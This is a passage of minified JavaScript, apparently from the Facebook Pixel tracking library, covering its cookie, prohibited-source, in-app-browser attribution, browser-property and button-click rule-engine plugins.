e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(v(c)).join(",");G(N,b);return b}catch(b){a=b instanceof Error?b.message:String(b);c=new Error("[Multi Fbc Error] Error in adding multi fbc: "+a);b instanceof Error&&b.stack!=null&&(c.stack=b.stack);J(c,"pixel","cookie")}}function S(){var a=s(z);if(a){u(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;i(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=j(this,b,[].concat(d));q(a,"dropOrRefreshClickIDCookie",P);q(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);q(a,"dropOrRefreshFbcCookie",Q);q(a,"addToMultiFbcQueue",R);return a}o(b,a);return h(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(r(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(r(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.fired,c=a.setEventId,d=a.getCustomParameters;a=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new"),n=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),o=n.getSearchHistoryKeywords;function p(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function q(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function r(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new a(function(a,e){if(!i()&&!j(null,null))return;d.listen(function(a,b){return!r(a.id)?{}:{iab:1}});c.listen(function(a,b){if(!r(a))return;var c="".concat(g.location.origin,"_").concat(Date.now(),"_").concat(Math.random());c=m(c);var d=b.get("eid");l.eval("multi_eid_fix",a)&&(d==null||d==="")&&(d=b.getEventId());if(d!=null&&d!==""||c==null)return;b.append("apcm_eid","1");a="pcm_plugin-set_".concat(c);b.append("eid",a)});b.listen(function(a,b){if(!i())return;a=b.get("id");var c=b.get("ev"),d={},e=b.get("dpo"),f=b.get("dpoco"),j=b.get("dpost"),k=b.get("coo"),m=b.get("es");b.getEventId();b.get("apcm_eid");b.get("iab");var n=q(b.get("aem")),r=l.eval("get_keywords_from_local_storage",a);if(r){r=o();r!=null&&r.length>0&&b.append("lspk",r)}r=!1;(k==="false"||k==="true")&&(d.coo=k);m!==null&&(d.es=m);h!==null&&h.referrer!==null&&(d.referrer_link=h.referrer);if(p(e))if(f==="1"&&j==="1000")return;else f==="0"&&j==="0"&&(r=!0);k={id:a,ev:c,dpo:r,aem:n!=null?n:""};var s=["eid","apcm_eid","iab","lspk"],t={};b.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?d[c[1]]=b:s.includes(a)&&(t[a]=b)}});d.cd_extra=JSON.stringify(t);k.cd=JSON.stringify(d);m={pcmPixelPostMessageEvent:k};g.postMessage(m,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a){return h="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},h(a)}function i(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,t(d.key),d)}}function j(a,b,c){return b&&i(a.prototype,b),c&&i(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function k(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function l(a,b,c){return b=p(b),m(a,o()?Reflect.construct(b,c||[],p(a).constructor):b.apply(a,c))}function m(a,b){if(b&&("object"==h(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return n(a)}function n(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function o(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(o=function(){return!!a})()}function p(a){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},p(a)}function q(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&r(a,b)}function r(a,b){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},r(a,b)}function s(a,b,c){return(b=t(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function t(a){a=u(a,"string");return"symbol"==h(a)?a:a+""}function u(a,b){if("object"!=h(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=h(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.each,c=/[^\s\"]/,d=/[^\s:+\"]/;function e(a,b,e){if(e==null)return c.test(b)?b==="@"?null:{start:a,userOrDomain:"user"}:null;if(b==="@")return e.userOrDomain==="domain"?null:i(i({},e),{},{userOrDomain:"domain"});if(b===".")return e.userOrDomain==="domain"&&e.lastDotIndex===a-1?null:i(i({},e),{},{lastDotIndex:a});return e.userOrDomain==="domain"&&d.test(b)===!1||e.userOrDomain==="user"&&c.test(b)===!1?e.lastDotIndex===a-1?null:i(i({},e),{},{end:a-1}):e}function g(a,b){return a.userOrDomain==="domain"&&a.lastDotIndex!=null&&a.lastDotIndex!==b-1&&a.start!=null&&a.end!=null&&a.end!==a.lastDotIndex}function h(a){var c=null,d=a;a=[];for(var f=0;f<d.length;f++)c=e(f,d[f],c),c!=null&&(g(c,d.length)?a.push(c):f===d.length-1&&(c.end=f,g(c,d.length)&&a.push(c)),c.end!=null&&(c=null));b(a.reverse(),function(a){var b=a.start;a=a.end;if(a==null)return;d=d.slice(0,b)+"@"+d.slice(a+1)});return d}var j=/[\d]+(\.[\d]+)?/g;function k(a){a=a;while(/\d\.\d/.test(a))a=a.replace(j,"0");a=a.replace(j,"0");return a}function m(a){return{safe:k(h(a))}}l.exports=m})();return l.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return function(g,h,j,k){var l={exports:{}};l.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.setESTRules;f.getFbeventsModules("SignalsFBEventsConfigStore");a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.fired;a.piiAutomatched;a.piiConflicting;var d=a.extractPii;a=f.getFbeventsModules("SignalsFBEventsPlugin");var e=f.getFbeventsModules("signalsFBEventsMakeSafe"),k=f.getFbeventsModules("signalsFBEventsMakeSafeString"),m=f.getFbeventsModules("SignalsFBEventsUtils"),n=m.each;m.keys;var o=m.map;m.filter;m.reduce;var p=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2});m=f.getFbeventsModules("SignalsFBEventsLogging");var q=m.logError;m=f.getFbeventsModules("SignalsFBEventsEvents");var r=m.getCustomParameters,s=m.getIWLParameters;m.setIWLExtractors;m=f.getFbeventsModules("SignalsFBEventsShared");var t=m.SignalsESTRuleEngine,u=m.SignalsESTCustomData,v=m.signalsConvertNodeToHTMLElement,w=m.signalsExtractForm,x=m.signalsIsIWLElement,y=m.signalsExtractButtonFeatures,z=m.signalsExtractPageFeatures,A=m.signalsGetTruncatedButtonText,B=m.signalsGetWrappingButton;m.getJsonLDForExtractors;var C=u.genCustomData,D=u.reduceCustomData;l.exports=new a(function(a,l){function m(a,b){a=s.trigger({target:a,pixel:b})[0];b=[];if(a!=null){a=o(a,function(a){a=a.jsonLD;return a});b=C(a)}return D(b)}function u(b,c){Date.now();var e=b.target instanceof Node?v(b.target):null;if(e!=null){if(x(e))return;var f=B(e,!0,!1);if(f==null)return;a.performanceMark("fbevents:start:estClickProcessing");b=w(f);var g=JSON.stringify(y(f,b)),h=k(A(f)).safe;n(Object.keys(I),function(b){var i=l.getPixel(b);if(i==null)return;b=l.optIns.isOptedIn(b,"ESTRuleEngine");if(!b)return;b=w(f);d.trigger(i,b,f);b=m(e,i);var j=G("SubscribedButtonClick",h,g);a.performanceMark("fbevents:end:estClickProcessing");H(i,j,b,c)})}}function E(a){return function(a){u(a)}}function F(){return g.cbq!=null&&g.cbq.pluginManager!=null&&Object.keys(g.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&g.cbq.estListener!=null}function G(a,b,c){var d={};d.event=a;c!=null&&(d.buttonFeatures=c);b!=null&&(d.buttonText=b);a=j.href;a!=null&&(d.resolvedLink=a);d.pageFeatures=JSON.stringify(z());return d}function H(a,b,c,d){var e=I[a.id];c.cs_est=!0;if(e==null)return;n(e,function(e){try{var f=t.isMatchESTRule(e.condition,b),g=t.isMatchESTRule(e.condition,b,!0);if(!f&&!g)return;var h=!f&&g;if(e.transformations==null)return;n(e.transformations,function(b){if(b!==p.DERIVE_EVENT)return;b={eventID:d};e.rule_id&&(d!=null&&typeof d==="string"&&(b={eventID:"".concat(d,"_").concat(e.rule_id)}));var f={cs_est:"true",est_source:e.rule_id};h&&(f=i(i({},f),{},{"ie[b]":"1"}));l.trackSingleSystem("automatic",a,e.derived_event_name,c,b,f)})}catch(a){f="[EST RuleEngine Matching Error]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));q(new Error(f),"pixel","estruleengine")}})}var I={};b.listen(function(a){var b=a.rules;a=a.pixelID;b!=null&&(I[a]=b)});c.listenOnce(function(){var a=e(E(l)),b=!1;F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),b=!0):h.addEventListener?h.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a);if(!b){var c=setTimeout(function b(){F()?(g.cbq.estListener.listen(function(a,b){u(a,b)}),h.removeEventListener?h.removeEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.detachEvent("onclick",a)):c=setTimeout(b,500)},500);setTimeout(function(){clearTimeout(c)},1e4)}});r.listen(function(b,c,d,e,f){d=l.optIns.isOptedIn(b.id,"ESTRuleEngine");if(!d)return{};a.performanceMark("fbevents:start:estPageViewProcessing");e=h.body;if(b!=null&&c==="PageView"&&e!=null){d=G(c);e=m(e,b);f!=null?H(b,d,e,f.eventID):H(b,d,e)}if(c==="SubscribedButtonClick"||c==="PageView"){a.performanceMark("fbevents:end:estPageViewProcessing");return{cs_est:!0}}return{}})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.estruleengine");f.registerPlugin&&f.registerPlugin("fbevents.plugins.estruleengine",e.exports);
f.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
